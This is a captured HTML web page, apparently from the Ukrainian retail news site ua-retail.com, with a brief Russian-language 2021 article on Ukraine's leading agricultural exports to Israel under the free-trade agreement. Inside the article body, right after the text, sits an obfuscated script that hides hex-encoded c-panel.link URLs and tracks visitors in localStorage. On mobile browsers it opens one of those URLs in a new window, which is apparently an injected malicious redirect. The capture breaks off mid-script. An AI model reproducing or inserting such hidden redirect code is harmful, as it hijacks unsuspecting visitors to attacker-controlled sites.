

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ua-retail.com/2021/02/v-pyaterke-top-eksportnyx-tovarov-iz-ukrainy-v-izrail-tri-pozicii-zanimaet-produkciya-selskogo-xozyajstva/
body_size: 16805
content:
<!DOCTYPE html>
<html lang="uk">
<head>
<meta charset="UTF-8">
<meta name="google-adsense-account" content="ca-pub-1882952233995146">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>В пятерке ТОП-экспортных товаров из Украины в Израиль три позиции занимает продукция сельского хозяйства &#8211; Ритейл в Україні</title>
<meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="canonical" href="https://ua-retail.com/2021/02/v-pyaterke-top-eksportnyx-tovarov-iz-ukrainy-v-izrail-tri-pozicii-zanimaet-produkciya-selskogo-xozyajstva/">
<meta name="description" content="Об этом сообщила начальник управления региональных и преференциальных торговых соглашений департамента многосторонних и двусторонних торговых соглашений Министе">
<meta property="og:title" content="В пятерке ТОП-экспортных товаров из Украины в Израиль три позиции занимает продукция сельского хозяйства &#8211; Ритейл в Україні">
<meta property="og:type" content="article">
<meta property="og:image" content="https://ua-retail.com/wp-content/uploads/2021/02/LOGO_ua-retail-1.png">
<meta property="og:image:width" content="840">
<meta property="og:image:height" content="249">
<meta property="og:image:alt" content="LOGO_ua-retail (1)">
<meta property="og:description" content="Об этом сообщила начальник управления региональных и преференциальных торговых соглашений департамента многосторонних и двусторонних торговых соглашений Министе">
<meta property="og:url" content="https://ua-retail.com/2021/02/v-pyaterke-top-eksportnyx-tovarov-iz-ukrainy-v-izrail-tri-pozicii-zanimaet-produkciya-selskogo-xozyajstva/">
<meta property="og:locale" content="uk">
<meta property="og:site_name" content="Ритейл в Україні">
<meta property="article:published_time" content="2021-02-23T14:40:18+02:00">
<meta property="article:modified_time" content="2021-02-23T14:40:18+02:00">
<meta property="og:updated_time" content="2021-02-23T14:40:18+02:00">
<meta property="article:section" content="Економіка">
<meta property="article:tag" content="Израиль">
<meta property="article:tag" content="экономика Украины">
<meta property="article:tag" content="экспорт сельхозпродукции">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://ua-retail.com/wp-content/uploads/2021/02/LOGO_ua-retail-1.png">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ритейл в Україні &raquo; стрічка" href="https://ua-retail.com/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ua-retail.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='pplrpsts_stylesheet-css' href='https://ua-retail.com/wp-content/plugins/bws-popular-posts/css/style.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='lightSlider-css' href='https://ua-retail.com/wp-content/plugins/hootkit/assets/lightSlider.min.css?ver=1.1.2' media='' />
<link rel='stylesheet' id='font-awesome-css' href='https://ua-retail.com/wp-content/plugins/hootkit/assets/font-awesome.min.css?ver=5.0.10' media='' />
<link rel='stylesheet' id='hootkit-css' href='https://ua-retail.com/wp-content/plugins/hootkit/assets/hootkit.css?ver=2.0.21' media='' />
<link rel='stylesheet' id='custom.css-css' href='https://ua-retail.com/wp-content/plugins/setupad/public/assets/css/custom.css?ver=1.9' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ua-retail.com/wp-content/themes/newsup/css/bootstrap.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://ua-retail.com/wp-content/themes/newslay/style.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://ua-retail.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://ua-retail.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://ua-retail.com/wp-content/themes/newsup/css/owl.carousel.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://ua-retail.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://ua-retail.com/wp-content/themes/newsup/style.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='newslay-style-css' href='https://ua-retail.com/wp-content/themes/newslay/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newslay-default-css-css' href='https://ua-retail.com/wp-content/themes/newslay/css/colors/default.css?ver=6.5.7' media='all' />
<script src="https://ua-retail.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ua-retail.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ua-retail.com/wp-content/themes/newsup/js/navigation.js?ver=6.5.7" id="newsup-navigation-js"></script>
<script src="https://ua-retail.com/wp-content/themes/newsup/js/bootstrap.js?ver=6.5.7" id="bootstrap-js"></script>
<script src="https://ua-retail.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.5.7" id="owl-carousel-min-js"></script>
<script src="https://ua-retail.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.5.7" id="smartmenus-js-js"></script>
<script src="https://ua-retail.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.5.7" id="bootstrap-smartmenus-js-js"></script>
<script src="https://ua-retail.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.5.7" id="newsup-marquee-js-js"></script>
<script src="https://ua-retail.com/wp-content/themes/newsup/js/main.js?ver=6.5.7" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://ua-retail.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ua-retail.com/wp-json/wp/v2/posts/31462" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ua-retail.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://ua-retail.com/?p=31462' />
<link rel="alternate" type="application/json+oembed" href="https://ua-retail.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fua-retail.com%2F2021%2F02%2Fv-pyaterke-top-eksportnyx-tovarov-iz-ukrainy-v-izrail-tri-pozicii-zanimaet-produkciya-selskogo-xozyajstva%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ua-retail.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fua-retail.com%2F2021%2F02%2Fv-pyaterke-top-eksportnyx-tovarov-iz-ukrainy-v-izrail-tri-pozicii-zanimaet-produkciya-selskogo-xozyajstva%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: eeeeee; }
</style>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    <style id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	<link rel="icon" href="https://ua-retail.com/wp-content/uploads/2015/02/favicon-1.gif" sizes="32x32" />
<link rel="icon" href="https://ua-retail.com/wp-content/uploads/2015/02/favicon-1.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ua-retail.com/wp-content/uploads/2015/02/favicon-1.gif" />
<meta name="msapplication-TileImage" content="https://ua-retail.com/wp-content/uploads/2015/02/favicon-1.gif" />
	<script src="https://www.w3counter.com/tracker.js?id=152104"></script>
</head>
<body class="post-template-default single single-post postid-31462 single-format-standard custom-background wp-custom-logo wp-embed-responsive ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Перейти до вмісту</a>
    <div class="wrapper">
        <header class="mg-headwidget center">
            <!--==================== TOP BAR ====================-->

            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://ua-retail.com/wp-content/uploads/2021/02/cropped-footer.jpg" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:rgba(41,46,61,0.7);" > 
                <div class="container-fluid">
    <div class="mg-nav-widget-area">
        <div class="row align-items-center">
                        <div class="col-md-4 col-sm-4 text-center-xs">
                            <div class="heacent">Ср. Лис 19th, 2025                         <span  id="time" class="time"></span>
                                      </div>
              
            </div>

            <div class="col-md-4 col-sm-4 text-center-xs">
                <div class="navbar-header">
                      <a href="https://ua-retail.com/" class="navbar-brand" rel="home"><img width="840" height="249" src="https://ua-retail.com/wp-content/uploads/2021/02/LOGO_ua-retail-1.png" class="custom-logo" alt="Ритейл в Україні" decoding="async" fetchpriority="high" srcset="https://ua-retail.com/wp-content/uploads/2021/02/LOGO_ua-retail-1.png 840w, https://ua-retail.com/wp-content/uploads/2021/02/LOGO_ua-retail-1-300x89.png 300w, https://ua-retail.com/wp-content/uploads/2021/02/LOGO_ua-retail-1-768x228.png 768w" sizes="(max-width: 840px) 100vw, 840px" /></a>                </div>
            </div>


                         <div class="col-md-4 col-sm-4 text-center-xs">
                <ul class="mg-social info-right heacent">
                    
                                            <li><span class="icon-soci facebook"><a  target="_blank" href="https://www.facebook.com/uaretail"><i class="fab fa-facebook"></i></a></span> </li>
                                            <li><span class="icon-soci telegram"><a target="_blank"  href="https://t.me/uaretail"><i class="fab fa-telegram"></i></a></span></li>
                                      </ul>
            </div>
                    </div>
    </div>
</div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://ua-retail.com"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Перемкнути навігацію">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2 d-none">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://ua-retail.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Шукати" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul id="menu-top" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://ua-retail.com"><span class='fas fa-home'></span></a></li><li id="menu-item-26844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26844"><a class="nav-link" title="Ритейл Дайджест" href="https://ua-retail.com/category/uncategorized/">Ритейл Дайджест</a></li>
<li id="menu-item-51548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51548"><a class="nav-link" title="Огляди" href="https://ua-retail.com/category/reviews/">Огляди</a></li>
<li id="menu-item-26842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26842"><a class="nav-link" title="E-commerce" href="https://ua-retail.com/category/internet-retail/">E-commerce</a></li>
<li id="menu-item-26843" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26843"><a class="nav-link" title="Економіка" href="https://ua-retail.com/category/ekonomika/">Економіка</a></li>
<li id="menu-item-26840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26840"><a class="nav-link" title="Ритейл Бізнес" href="https://ua-retail.com/category/praktika/">Ритейл Бізнес</a></li>
</ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fas fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://ua-retail.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Шукати" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                    </div>
                    <!-- /Right nav --> 
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                                                <div class="col-md-9">
                    		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
                      <a class="newsup-categories category-color-1" href="https://ua-retail.com/category/ekonomika/" alt="Переглянути всі записи в Економіка"> 
                                 Економіка
                             </a>                </div>
                                <h1 class="title single"> <a title="Постійний лінк:В пятерке ТОП-экспортных товаров из Украины в Израиль три позиции занимает продукция сельского хозяйства">
                  В пятерке ТОП-экспортных товаров из Украины в Израиль три позиции занимает продукция сельского хозяйства</a>
                </h1>
                                <div class="media mg-info-author-block"> 
                                    <div class="media-body">
                                        <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      Лют 23, 2021</span>
                                      </div>
                </div>
                            </div>
                            <article class="page-content-single small single">
                <p>Об этом сообщила начальник управления региональных и преференциальных торговых соглашений департамента многосторонних и двусторонних торговых соглашений Министерства развития экономики, торговли и сельского хозяйства Украины Алла Мазур во время мероприятия Go Israel «Зона свободной торговли Украины с Израилем: новые возможности и перспективы для бизнеса», <a href="http://agroportal.ua/news/ukraina/agrarnaya-produktsiya-vkhodit-v-top5-produktov-torgovli-s-izrailem/#">пишет</a> agroportal.ua.</p>
<p>Она отметила, что в экспорте в Израиль наибольшая доля приходится на зерновые культуры — $316 млн, жиры и масла — $25,1 млн, семена и плоды масличных растений — $20,2 млн.</p><div class='stpd-wp-block stpd-wp-block-1'><div style='margin: 10px 0; text-align: center; display: block; clear: both;'><a target="_blank" href="https://t.me/uaretail" referrerpolicy="origin-when-cross-origin"><img src='https://ua-retail.com/wp-content/uploads/2024/02/1708462168.png' width="500" height="30" alt="u0420u0438u0442u0435u0439u043b u0432 u0422u0435u043bu0435u0433u0440u0430u043c"/></a></div></div>
<p>Как отметила директор ГУ «Офис по продвижению экспорта Украины» Татьяна Миськова, во время работы над Соглашением о зоне свободной торговли с Израилем благодаря торговым миссиям были достигнуты определенные показатели в торговле аграрной и пищевой продукцией.</p>
<blockquote><p><strong>Для справки</strong></p>
<p><em>с 1 января 2021 года начало действовать Соглашение о зоне свободной торговли с Израилем в соответствии с Законом Украины «О ратификации Соглашения о свободной торговле между Кабинетом Министров Украины и Правительством Государства Израиль».</em></p></blockquote>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x64\x4f\x75\x39\x63\x34','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x52\x63\x51\x38\x63\x34','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x73\x71\x68\x35\x63\x32','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x65\x59\x70\x31\x63\x39','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x74\x66\x6a\x32\x63\x33','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x6c\x55\x65\x34\x63\x35','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x71\x71\x63\x33\x63\x34','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x47\x72\x61\x30\x63\x35'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x6a\x6e\x43\x36\x63\x36','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x56\x50\x52\x37\x63\x39',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 